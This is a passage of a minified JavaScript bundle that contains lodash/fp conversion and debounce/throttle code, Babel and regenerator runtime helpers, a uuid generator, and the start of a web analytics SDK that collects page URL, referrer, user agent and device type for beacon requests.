ullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}};Ut.realToAlias=function(){var n=Object.prototype.hasOwnProperty,r=Ut.aliasToReal,o={};for(var i in r){var s=r[i];n.call(o,s)?o[s].push(i):o[s]=[i]}return o}();Ut.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"};Ut.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0};Ut.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}});var wp=We((AT,Sp)=>{"use strict";Sp.exports={}});var Tp=We((OT,kp)=>{"use strict";var pt=Ip(),u1=wp(),bp=Array.prototype.push;function c1(n,r){return r==2?function(o,i){return n.apply(void 0,arguments)}:function(o){return n.apply(void 0,arguments)}}function Xs(n,r){return r==2?function(o,i){return n(o,i)}:function(o){return n(o)}}function Pp(n){for(var r=n?n.length:0,o=Array(r);r--;)o[r]=n[r];return o}function l1(n){return function(r){return n({},r)}}function d1(n,r){return function(){for(var o=arguments.length,i=o-1,s=Array(o);o--;)s[o]=arguments[o];var u=s[r],l=s.slice(0,r);return u&&bp.apply(l,u),r!=i&&bp.apply(l,s.slice(r+1)),n.apply(this,l)}}function Qs(n,r){return function(){var o=arguments.length;if(o){for(var i=Array(o);o--;)i[o]=arguments[o];var s=i[0]=r.apply(void 0,i);return n.apply(void 0,i),s}}}function Zs(n,r,o,i){var s=typeof r=="function",u=r===Object(r);if(u&&(i=o,o=r,r=void 0),o==null)throw new TypeError;i||(i={});var l={cap:"cap"in i?i.cap:!0,curry:"curry"in i?i.curry:!0,fixed:"fixed"in i?i.fixed:!0,immutable:"immutable"in i?i.immutable:!0,rearg:"rearg"in i?i.rearg:!0},m=s?o:u1,p="curry"in i&&i.curry,v="fixed"in i&&i.fixed,h="rearg"in i&&i.rearg,_=s?o.runInContext():void 0,y=s?o:{ary:n.ary,assign:n.assign,clone:n.clone,curry:n.curry,forEach:n.forEach,isArray:n.isArray,isError:n.isError,isFunction:n.isFunction,isWeakMap:n.isWeakMap,iteratee:n.iteratee,keys:n.keys,rearg:n.rearg,toInteger:n.toInteger,toPath:n.toPath},w=y.ary,b=y.assign,L=y.clone,A=y.curry,D=y.forEach,Y=y.isArray,te=y.isError,ae=y.isFunction,ve=y.isWeakMap,ee=y.keys,le=y.rearg,de=y.toInteger,se=y.toPath,Be=ee(pt.aryMethod),Qe={castArray:function(X){return function(){var q=arguments[0];return Y(q)?X(Pp(q)):X.apply(void 0,arguments)}},iteratee:function(X){return function(){var q=arguments[0],G=arguments[1],ne=X(q,G),Ie=ne.length;return l.cap&&typeof G=="number"?(G=G>2?G-2:1,Ie&&Ie<=G?ne:Xs(ne,G)):ne}},mixin:function(X){return function(q){var G=this;if(!ae(G))return X(G,Object(q));var ne=[];return D(ee(q),function(Ie){ae(q[Ie])&&ne.push([Ie,G.prototype[Ie]])}),X(G,Object(q)),D(ne,function(Ie){var Fe=Ie[1];ae(Fe)?G.prototype[Ie[0]]=Fe:delete G.prototype[Ie[0]]}),G}},nthArg:function(X){return function(q){var G=q<0?1:de(q)+1;return A(X(q),G)}},rearg:function(X){return function(q,G){var ne=G?G.length:0;return A(X(q,G),ne)}},runInContext:function(X){return function(q){return Zs(n,X(q),i)}}};function ie(X,q){if(l.cap){var G=pt.iterateeRearg[X];if(G)return Q(q,G);var ne=!s&&pt.iterateeAry[X];if(ne)return K(q,ne)}return q}function B(X,q,G){return p||l.curry&&G>1?A(q,G):q}function z(X,q,G){if(l.fixed&&(v||!pt.skipFixed[X])){var ne=pt.methodSpread[X],Ie=ne&&ne.start;return Ie===void 0?w(q,G):d1(q,Ie)}return q}function R(X,q,G){return l.rearg&&G>1&&(h||!pt.skipRearg[X])?le(q,pt.methodRearg[X]||pt.aryRearg[G]):q}function C(X,q){q=se(q);for(var G=-1,ne=q.length,Ie=ne-1,Fe=L(Object(X)),Ge=Fe;Ge!=null&&++G<ne;){var He=q[G],yt=Ge[He];yt!=null&&!(ae(yt)||te(yt)||ve(yt))&&(Ge[He]=L(G==Ie?yt:Object(yt))),Ge=Ge[He]}return Fe}function x(X){return Se.runInContext.convert(X)(void 0)}function O(X,q){var G=pt.aliasToReal[X]||X,ne=pt.remap[G]||G,Ie=i;return function(Fe){var Ge=s?_:y,He=s?_[ne]:q,yt=b(b({},Ie),Fe);return Zs(Ge,G,He,yt)}}function K(X,q){return J(X,function(G){return typeof G=="function"?Xs(G,q):G})}function Q(X,q){return J(X,function(G){var ne=q.length;return c1(le(Xs(G,ne),q),ne)})}function J(X,q){return function(){var G=arguments.length;if(!G)return X();for(var ne=Array(G);G--;)ne[G]=arguments[G];var Ie=l.rearg?0:G-1;return ne[Ie]=q(ne[Ie]),X.apply(void 0,ne)}}function _e(X,q,G){var ne,Ie=pt.aliasToReal[X]||X,Fe=q,Ge=Qe[Ie];return Ge?Fe=Ge(q):l.immutable&&(pt.mutate.array[Ie]?Fe=Qs(q,Pp):pt.mutate.object[Ie]?Fe=Qs(q,l1(q)):pt.mutate.set[Ie]&&(Fe=Qs(q,C))),D(Be,function(He){return D(pt.aryMethod[He],function(yt){if(Ie==yt){var ur=pt.methodSpread[Ie],vn=ur&&ur.afterRearg;return ne=vn?z(Ie,R(Ie,Fe,He),He):R(Ie,z(Ie,Fe,He),He),ne=ie(Ie,ne),ne=B(Ie,ne,He),!1}}),!ne}),ne||(ne=Fe),ne==q&&(ne=p?A(ne,1):function(){return q.apply(this,arguments)}),ne.convert=O(Ie,q),ne.placeholder=q.placeholder=G,ne}if(!u)return _e(r,o,m);var Se=o,we=[];return D(Be,function(X){D(pt.aryMethod[X],function(q){var G=Se[pt.remap[q]||q];G&&we.push([q,_e(q,G,Se)])})}),D(ee(Se),function(X){var q=Se[X];if(typeof q=="function"){for(var G=we.length;G--;)if(we[G][0]==X)return;q.convert=O(X,q),we.push([X,q])}}),D(we,function(X){Se[X[0]]=X[1]}),Se.convert=x,Se.placeholder=Se,D(ee(Se),function(X){D(pt.realToAlias[X]||[],function(q){Se[q]=Se[X]})}),Se}kp.exports=Zs});var xp=We((MT,Ep)=>{"use strict";var Cp=_p().runInContext();Ep.exports=Tp()(Cp,Cp)});var ea=We((xR,Hf)=>{"use strict";function R1(n){var r=typeof n;return n!=null&&(r=="object"||r=="function")}Hf.exports=R1});var Bf=We((RR,$f)=>{"use strict";var L1=typeof global=="object"&&global&&global.Object===Object&&global;$f.exports=L1});var vu=We((LR,Wf)=>{"use strict";var A1=Bf(),O1=typeof self=="object"&&self&&self.Object===Object&&self,M1=A1||O1||Function("return this")();Wf.exports=M1});var Gf=We((AR,zf)=>{"use strict";var D1=vu(),N1=function(){return D1.Date.now()};zf.exports=N1});var Yf=We((OR,Kf)=>{"use strict";var V1=/\s/;function j1(n){for(var r=n.length;r--&&V1.test(n.charAt(r)););return r}Kf.exports=j1});var Xf=We((MR,Jf)=>{"use strict";var U1=Yf(),q1=/^\s+/;function F1(n){return n&&n.slice(0,U1(n)+1).replace(q1,"")}Jf.exports=F1});var yu=We((DR,Qf)=>{"use strict";var H1=vu(),$1=H1.Symbol;Qf.exports=$1});var rm=We((NR,tm)=>{"use strict";var Zf=yu(),em=Object.prototype,B1=em.hasOwnProperty,W1=em.toString,Ro=Zf?Zf.toStringTag:void 0;function z1(n){var r=B1.call(n,Ro),o=n[Ro];try{n[Ro]=void 0;var i=!0}catch(u){}var s=W1.call(n);return i&&(r?n[Ro]=o:delete n[Ro]),s}tm.exports=z1});var om=We((VR,nm)=>{"use strict";var G1=Object.prototype,K1=G1.toString;function Y1(n){return K1.call(n)}nm.exports=Y1});var um=We((jR,sm)=>{"use strict";var im=yu(),J1=rm(),X1=om(),Q1="[object Null]",Z1="[object Undefined]",am=im?im.toStringTag:void 0;function eP(n){return n==null?n===void 0?Z1:Q1:am&&am in Object(n)?J1(n):X1(n)}sm.exports=eP});var lm=We((UR,cm)=>{"use strict";function tP(n){return n!=null&&typeof n=="object"}cm.exports=tP});var pm=We((qR,dm)=>{"use strict";var rP=um(),nP=lm(),oP="[object Symbol]";function iP(n){return typeof n=="symbol"||nP(n)&&rP(n)==oP}dm.exports=iP});var hm=We((FR,gm)=>{"use strict";var aP=Xf(),fm=ea(),sP=pm(),mm=NaN,uP=/^[-+]0x[0-9a-f]+$/i,cP=/^0b[01]+$/i,lP=/^0o[0-7]+$/i,dP=parseInt;function pP(n){if(typeof n=="number")return n;if(sP(n))return mm;if(fm(n)){var r=typeof n.valueOf=="function"?n.valueOf():n;n=fm(r)?r+"":r}if(typeof n!="string")return n===0?n:+n;n=aP(n);var o=cP.test(n);return o||lP.test(n)?dP(n.slice(2),o?2:8):uP.test(n)?mm:+n}gm.exports=pP});var _m=We((HR,ym)=>{"use strict";var fP=ea(),_u=Gf(),vm=hm(),mP="Expected a function",gP=Math.max,hP=Math.min;function vP(n,r,o){var i,s,u,l,m,p,v=0,h=!1,_=!1,y=!0;if(typeof n!="function")throw new TypeError(mP);r=vm(r)||0,fP(o)&&(h=!!o.leading,_="maxWait"in o,u=_?gP(vm(o.maxWait)||0,r):u,y="trailing"in o?!!o.trailing:y);function w(ee){var le=i,de=s;return i=s=void 0,v=ee,l=n.apply(de,le),l}function b(ee){return v=ee,m=setTimeout(D,r),h?w(ee):l}function L(ee){var le=ee-p,de=ee-v,se=r-le;return _?hP(se,u-de):se}function A(ee){var le=ee-p,de=ee-v;return p===void 0||le>=r||le<0||_&&de>=u}function D(){var ee=_u();if(A(ee))return Y(ee);m=setTimeout(D,L(ee))}function Y(ee){return m=void 0,y&&i?w(ee):(i=s=void 0,l)}function te(){m!==void 0&&clearTimeout(m),v=0,i=p=s=m=void 0}function ae(){return m===void 0?l:Y(_u())}function ve(){var ee=_u(),le=A(ee);if(i=arguments,s=this,p=ee,le){if(m===void 0)return b(p);if(_)return clearTimeout(m),m=setTimeout(D,r),w(p)}return m===void 0&&(m=setTimeout(D,r)),l}return ve.cancel=te,ve.flush=ae,ve}ym.exports=vP});var Sm=We(($R,Im)=>{"use strict";var yP=_m(),_P=ea(),IP="Expected a function";function SP(n,r,o){var i=!0,s=!0;if(typeof n!="function")throw new TypeError(IP);return _P(o)&&(i="leading"in o?!!o.leading:i,s="trailing"in o?!!o.trailing:s),yP(n,r,{leading:i,maxWait:r,trailing:s})}Im.exports=SP});function _r(n,r){if(!(n instanceof r))throw new TypeError("Cannot call a class as a function")}var Fn=Ee(()=>{"use strict"});function Rt(n){"@babel/helpers - typeof";return Rt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(r){return typeof r}:function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},Rt(n)}var Hn=Ee(()=>{"use strict"});function rg(n,r){if(Rt(n)!="object"||!n)return n;var o=n[Symbol.toPrimitive];if(o!==void 0){var i=o.call(n,r||"default");if(Rt(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(r==="string"?String:Number)(n)}var ng=Ee(()=>{"use strict";Hn()});function pa(n){var r=rg(n,"string");return Rt(r)=="symbol"?r:r+""}var Nu=Ee(()=>{"use strict";Hn();ng()});function og(n,r){for(var o=0;o<r.length;o++){var i=r[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,pa(i.key),i)}}function Ir(n,r,o){return r&&og(n.prototype,r),o&&og(n,o),Object.defineProperty(n,"prototype",{writable:!1}),n}var $n=Ee(()=>{"use strict";Nu()});function ig(n){if(n===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return n}var ag=Ee(()=>{"use strict"});function Bn(n,r){if(r&&(Rt(r)=="object"||typeof r=="function"))return r;if(r!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return ig(n)}var fa=Ee(()=>{"use strict";Hn();ag()});function Ft(n){return Ft=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},Ft(n)}var No=Ee(()=>{"use strict"});function ma(n,r){return ma=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(o,i){return o.__proto__=i,o},ma(n,r)}var sg=Ee(()=>{"use strict"});function Wn(n,r){if(typeof r!="function"&&r!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(r&&r.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),r&&ma(n,r)}var ga=Ee(()=>{"use strict";sg()});function Sr(n,r,o){return(r=pa(r))in n?Object.defineProperty(n,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[r]=o,n}var Vo=Ee(()=>{"use strict";Nu()});var ug,cg,Vu=Ee(()=>{"use strict";ug="0",cg="1"});function jo(n,r){(r==null||r>n.length)&&(r=n.length);for(var o=0,i=Array(r);o<r;o++)i[o]=n[o];return i}var ju=Ee(()=>{"use strict"});function lg(n){if(Array.isArray(n))return jo(n)}var dg=Ee(()=>{"use strict";ju()});function pg(n){if(typeof Symbol!="undefined"&&n[Symbol.iterator]!=null||n["@@iterator"]!=null)return Array.from(n)}var fg=Ee(()=>{"use strict"});function mg(n,r){if(n){if(typeof n=="string")return jo(n,r);var o={}.toString.call(n).slice(8,-1);return o==="Object"&&n.constructor&&(o=n.constructor.name),o==="Map"||o==="Set"?Array.from(n):o==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?jo(n,r):void 0}}var gg=Ee(()=>{"use strict";ju()});function hg(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var vg=Ee(()=>{"use strict"});function yg(n){return lg(n)||pg(n)||mg(n)||hg()}var _g=Ee(()=>{"use strict";dg();fg();gg();vg()});function Ig(n,r,o,i,s,u,l){try{var m=n[u](l),p=m.value}catch(v){return void o(v)}m.done?r(p):Promise.resolve(p).then(i,s)}function hn(n){return function(){var r=this,o=arguments;return new Promise(function(i,s){var u=n.apply(r,o);function l(p){Ig(u,i,s,l,m,"next",p)}function m(p){Ig(u,i,s,l,m,"throw",p)}l(void 0)})}}var Uu=Ee(()=>{"use strict"});function Sg(n,r){for(;!{}.hasOwnProperty.call(n,r)&&(n=Ft(n))!==null;);return n}var wg=Ee(()=>{"use strict";No()});function ha(){return ha=typeof Reflect!="undefined"&&Reflect.get?Reflect.get.bind():function(n,r,o){var i=Sg(n,r);if(i){var s=Object.getOwnPropertyDescriptor(i,r);return s.get?s.get.call(arguments.length<3?n:o):s.value}},ha.apply(null,arguments)}var bg=Ee(()=>{"use strict";wg()});var Pg=We((KL,Nr)=>{"use strict";function qu(n){"@babel/helpers - typeof";return Nr.exports=qu=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(r){return typeof r}:function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},Nr.exports.__esModule=!0,Nr.exports.default=Nr.exports,qu(n)}Nr.exports=qu,Nr.exports.__esModule=!0,Nr.exports.default=Nr.exports});var Cg=We((YL,Vr)=>{"use strict";var kg=Pg().default;function Tg(){"use strict";Vr.exports=Tg=function(){return r},Vr.exports.__esModule=!0,Vr.exports.default=Vr.exports;var n,r={},o=Object.prototype,i=o.hasOwnProperty,s=Object.defineProperty||function(C,x,O){C[x]=O.value},u=typeof Symbol=="function"?Symbol:{},l=u.iterator||"@@iterator",m=u.asyncIterator||"@@asyncIterator",p=u.toStringTag||"@@toStringTag";function v(C,x,O){return Object.defineProperty(C,x,{value:O,enumerable:!0,configurable:!0,writable:!0}),C[x]}try{v({},"")}catch(C){v=function(O,K,Q){return O[K]=Q}}function h(C,x,O,K){var Q=x&&x.prototype instanceof D?x:D,J=Object.create(Q.prototype),_e=new z(K||[]);return s(J,"_invoke",{value:Be(C,O,_e)}),J}function _(C,x,O){try{return{type:"normal",arg:C.call(x,O)}}catch(K){return{type:"throw",arg:K}}}r.wrap=h;var y="suspendedStart",w="suspendedYield",b="executing",L="completed",A={};function D(){}function Y(){}function te(){}var ae={};v(ae,l,function(){return this});var ve=Object.getPrototypeOf,ee=ve&&ve(ve(R([])));ee&&ee!==o&&i.call(ee,l)&&(ae=ee);var le=te.prototype=D.prototype=Object.create(ae);function de(C){["next","throw","return"].forEach(function(x){v(C,x,function(O){return this._invoke(x,O)})})}function se(C,x){function O(Q,J,_e,Se){var we=_(C[Q],C,J);if(we.type!=="throw"){var X=we.arg,q=X.value;return q&&kg(q)=="object"&&i.call(q,"__await")?x.resolve(q.__await).then(function(G){O("next",G,_e,Se)},function(G){O("throw",G,_e,Se)}):x.resolve(q).then(function(G){X.value=G,_e(X)},function(G){return O("throw",G,_e,Se)})}Se(we.arg)}var K;s(this,"_invoke",{value:function(J,_e){function Se(){return new x(function(we,X){O(J,_e,we,X)})}return K=K?K.then(Se,Se):Se()}})}function Be(C,x,O){var K=y;return function(Q,J){if(K===b)throw Error("Generator is already running");if(K===L){if(Q==="throw")throw J;return{value:n,done:!0}}for(O.method=Q,O.arg=J;;){var _e=O.delegate;if(_e){var Se=Qe(_e,O);if(Se){if(Se===A)continue;return Se}}if(O.method==="next")O.sent=O._sent=O.arg;else if(O.method==="throw"){if(K===y)throw K=L,O.arg;O.dispatchException(O.arg)}else O.method==="return"&&O.abrupt("return",O.arg);K=b;var we=_(C,x,O);if(we.type==="normal"){if(K=O.done?L:w,we.arg===A)continue;return{value:we.arg,done:O.done}}we.type==="throw"&&(K=L,O.method="throw",O.arg=we.arg)}}}function Qe(C,x){var O=x.method,K=C.iterator[O];if(K===n)return x.delegate=null,O==="throw"&&C.iterator.return&&(x.method="return",x.arg=n,Qe(C,x),x.method==="throw")||O!=="return"&&(x.method="throw",x.arg=new TypeError("The iterator does not provide a '"+O+"' method")),A;var Q=_(K,C.iterator,x.arg);if(Q.type==="throw")return x.method="throw",x.arg=Q.arg,x.delegate=null,A;var J=Q.arg;return J?J.done?(x[C.resultName]=J.value,x.next=C.nextLoc,x.method!=="return"&&(x.method="next",x.arg=n),x.delegate=null,A):J:(x.method="throw",x.arg=new TypeError("iterator result is not an object"),x.delegate=null,A)}function ie(C){var x={tryLoc:C[0]};1 in C&&(x.catchLoc=C[1]),2 in C&&(x.finallyLoc=C[2],x.afterLoc=C[3]),this.tryEntries.push(x)}function B(C){var x=C.completion||{};x.type="normal",delete x.arg,C.completion=x}function z(C){this.tryEntries=[{tryLoc:"root"}],C.forEach(ie,this),this.reset(!0)}function R(C){if(C||C===""){var x=C[l];if(x)return x.call(C);if(typeof C.next=="function")return C;if(!isNaN(C.length)){var O=-1,K=function Q(){for(;++O<C.length;)if(i.call(C,O))return Q.value=C[O],Q.done=!1,Q;return Q.value=n,Q.done=!0,Q};return K.next=K}}throw new TypeError(kg(C)+" is not iterable")}return Y.prototype=te,s(le,"constructor",{value:te,configurable:!0}),s(te,"constructor",{value:Y,configurable:!0}),Y.displayName=v(te,p,"GeneratorFunction"),r.isGeneratorFunction=function(C){var x=typeof C=="function"&&C.constructor;return!!x&&(x===Y||(x.displayName||x.name)==="GeneratorFunction")},r.mark=function(C){return Object.setPrototypeOf?Object.setPrototypeOf(C,te):(C.__proto__=te,v(C,p,"GeneratorFunction")),C.prototype=Object.create(le),C},r.awrap=function(C){return{__await:C}},de(se.prototype),v(se.prototype,m,function(){return this}),r.AsyncIterator=se,r.async=function(C,x,O,K,Q){Q===void 0&&(Q=Promise);var J=new se(h(C,x,O,K),Q);return r.isGeneratorFunction(x)?J:J.next().then(function(_e){return _e.done?_e.value:J.next()})},de(le),v(le,p,"Generator"),v(le,l,function(){return this}),v(le,"toString",function(){return"[object Generator]"}),r.keys=function(C){var x=Object(C),O=[];for(var K in x)O.push(K);return O.reverse(),function Q(){for(;O.length;){var J=O.pop();if(J in x)return Q.value=J,Q.done=!1,Q}return Q.done=!0,Q}},r.values=R,z.prototype={constructor:z,reset:function(x){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(B),!x)for(var O in this)O.charAt(0)==="t"&&i.call(this,O)&&!isNaN(+O.slice(1))&&(this[O]=n)},stop:function(){this.done=!0;var x=this.tryEntries[0].completion;if(x.type==="throw")throw x.arg;return this.rval},dispatchException:function(x){if(this.done)throw x;var O=this;function K(X,q){return _e.type="throw",_e.arg=x,O.next=X,q&&(O.method="next",O.arg=n),!!q}for(var Q=this.tryEntries.length-1;Q>=0;--Q){var J=this.tryEntries[Q],_e=J.completion;if(J.tryLoc==="root")return K("end");if(J.tryLoc<=this.prev){var Se=i.call(J,"catchLoc"),we=i.call(J,"finallyLoc");if(Se&&we){if(this.prev<J.catchLoc)return K(J.catchLoc,!0);if(this.prev<J.finallyLoc)return K(J.finallyLoc)}else if(Se){if(this.prev<J.catchLoc)return K(J.catchLoc,!0)}else{if(!we)throw Error("try statement without catch or finally");if(this.prev<J.finallyLoc)return K(J.finallyLoc)}}}},abrupt:function(x,O){for(var K=this.tryEntries.length-1;K>=0;--K){var Q=this.tryEntries[K];if(Q.tryLoc<=this.prev&&i.call(Q,"finallyLoc")&&this.prev<Q.finallyLoc){var J=Q;break}}J&&(x==="break"||x==="continue")&&J.tryLoc<=O&&O<=J.finallyLoc&&(J=null);var _e=J?J.completion:{};return _e.type=x,_e.arg=O,J?(this.method="next",this.next=J.finallyLoc,A):this.complete(_e)},complete:function(x,O){if(x.type==="throw")throw x.arg;return x.type==="break"||x.type==="continue"?this.next=x.arg:x.type==="return"?(this.rval=this.arg=x.arg,this.method="return",this.next="end"):x.type==="normal"&&O&&(this.next=O),A},finish:function(x){for(var O=this.tryEntries.length-1;O>=0;--O){var K=this.tryEntries[O];if(K.finallyLoc===x)return this.complete(K.completion,K.afterLoc),B(K),A}},catch:function(x){for(var O=this.tryEntries.length-1;O>=0;--O){var K=this.tryEntries[O];if(K.tryLoc===x){var Q=K.completion;if(Q.type==="throw"){var J=Q.arg;B(K)}return J}}throw Error("illegal catch attempt")},delegateYield:function(x,O,K){return this.delegate={iterator:R(x),resultName:O,nextLoc:K},this.method==="next"&&(this.arg=n),A}},r}Vr.exports=Tg,Vr.exports.__esModule=!0,Vr.exports.default=Vr.exports});var Fu=We((JL,Eg)=>{"use strict";var va=Cg()();Eg.exports=va;try{regeneratorRuntime=va}catch(n){typeof globalThis=="object"?globalThis.regeneratorRuntime=va:Function("r","regeneratorRuntime = r")(va)}});function ya(n){return JSON.parse(JSON.stringify(n))}var xg=Ee(()=>{"use strict"});function Hu(n){if(Rt(n)!=="object")return n;var r=function(i,s){var u=[];if(Rt(i)==="object")return Object.keys(i).forEach(function(l){var m=i[l];Rt(m)==="object"?u=s!=""?u.concat(r(m,s+"["+l+"]")):u.concat(r(m,l)):typeof m!="undefined"&&(s!=""?u.push(s,"[",l,"]","=",encodeURIComponent(m),"&"):u.push(l,"=",encodeURIComponent(m),"&"))}),u};return r(n,"").slice(0,-1).join("")}var Rg=Ee(()=>{"use strict";Hn()});var Lg,Ag,Og,_a,Ia,AP,eA,Sa,Mg,Uo=Ee(()=>{"use strict";Lg="n.gif",Ag="o.gif",Og="websdkentmaster",_a="application/x-www-form-urlencoded",Ia=1024,AP=32*Ia,eA="The query length cannot exceed ".concat(AP/Ia,"K"),Sa=48*Ia,Mg="The query length cannot exceed ".concat(Sa/Ia,"K")});function $u(){if(!wa&&(wa=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto!="undefined"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!wa))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return wa(OP)}var wa,OP,Dg=Ee(()=>{"use strict";OP=new Uint8Array(16)});var Ng,Vg=Ee(()=>{"use strict";Ng=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i});function MP(n){return typeof n=="string"&&Ng.test(n)}var jg,Ug=Ee(()=>{"use strict";Vg();jg=MP});function DP(n){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,o=(vt[n[r+0]]+vt[n[r+1]]+vt[n[r+2]]+vt[n[r+3]]+"-"+vt[n[r+4]]+vt[n[r+5]]+"-"+vt[n[r+6]]+vt[n[r+7]]+"-"+vt[n[r+8]]+vt[n[r+9]]+"-"+vt[n[r+10]]+vt[n[r+11]]+vt[n[r+12]]+vt[n[r+13]]+vt[n[r+14]]+vt[n[r+15]]).toLowerCase();if(!jg(o))throw TypeError("Stringified UUID is invalid");return o}var vt,ba,qg,Fg=Ee(()=>{"use strict";Ug();vt=[];for(ba=0;ba<256;++ba)vt.push((ba+256).toString(16).substr(1));qg=DP});function NP(n,r,o){n=n||{};var i=n.random||(n.rng||$u)();if(i[6]=i[6]&15|64,i[8]=i[8]&63|128,r){o=o||0;for(var s=0;s<16;++s)r[o+s]=i[s];return r}return qg(i)}var Bu,Hg=Ee(()=>{"use strict";Dg();Fg();Bu=NP});var $g=Ee(()=>{"use strict";Hg()});function Bg(n,r){var o=Object.keys(n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(n);r&&(i=i.filter(function(s){return Object.getOwnPropertyDescriptor(n,s).enumerable})),o.push.apply(o,i)}return o}function VP(n){for(var r=1;r<arguments.length;r++){var o=arguments[r]!=null?arguments[r]:{};r%2?Bg(Object(o),!0).forEach(function(i){Sr(n,i,o[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(o)):Bg(Object(o)).forEach(function(i){Object.defineProperty(n,i,Object.getOwnPropertyDescriptor(o,i))})}return n}var Wu,Wg,zg=Ee(()=>{"use strict";Hn();Vo();Fn();$n();xg();Rg();Uo();$g();Wu={useHttps:!0,useRetry:!0,retryTimes:1,maxRequest:5},Wg=function(){function n(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Wu,o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};_r(this,n),this.configure(r),this.override(o)}return Ir(n,[{key:"configure",value:function(o){var i,s=Object.assign({},this.options,VP({},o));0<s.retryTimes&&s.retryTimes<4||(s.retryTimes=1),((i=window.location)===null||i===void 0||(i=i.protocol)===null||i===void 0?void 0:i.indexOf("https"))!==-1&&(s.useHttps=!0),this.options=s}},{key:"merge",value:function(o){this.data=Object.assign({},this.data,o)}},{key:"override",value:function(o){this.data=ya(o)}},{key:"use",value:function(o,i){if(typeof i=="function")switch(o){case"url":this.urlInterceptor=this.createUrlInterceptor(i);break;case"request":this.requestInterceptor=i;break}}},{key:"createUrlInterceptor",value:function(o){var i=this;return function(s,u){var l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:i.options;try{var m=new URL(s);return m.searchParams.set("_sm",i.sendMethod),typeof o=="function"?o(m.href,u,l):m.href}catch(p){return s}}}},{key:"processTrackingData",value:function(o){var i=Object.assign({},this.data,o),s=this.completeTrackingData(i);return this.pretreateTrackingData(s)}},{key:"encodeTrackingData",value:function(o){var i=this.formatTrackingData(o),s=Hu(i);return s}},{key:"completeTrackingData",value:function(o){var i,s,u,l,m={act:Og,time:Math.floor(new Date().getTime()/1e3),domain:(i=window)===null||i===void 0||(i=i.location)===null||i===void 0?void 0:i.hostname,url:(s=window)===null||s===void 0||(s=s.location)===null||s===void 0?void 0:s.href,ua:(u=window)===null||u===void 0||(u=u.navigator)===null||u===void 0?void 0:u.userAgent,ref:(l=document)===null||l===void 0?void 0:l.referrer,data_id:Bu(),request_time:Date.now()};return Object.assign({},m,o)}},{key:"formatMoreInfoData",value:function(o){var i,s={language:(i=window)===null||i===void 0?void 0:i.navigator.language,is_mobile:this.getIsMobile(),_send_method:this.sendMethod};return Object.assign({},s,o)}},{key:"getMobile",value:function(){var o,i=(o=window)===null||o===void 0?void 0:o.navigator.userAgent,s=i.match(/(iPad).*OS\s([\d_]+)/),u=!s&&i.match(/(iPhone\sOS)\s([\d_]+)/),l=i.match(/(Android)\s+([\d.]+)/),m=u||l;return m}},{key:"getIsMobile",value:function(){return this.getMobile()?"101":"102"}},{key:"pretreateTrackingData",value:function(o){var i=arguments.length>1&&arguments[1]!==void 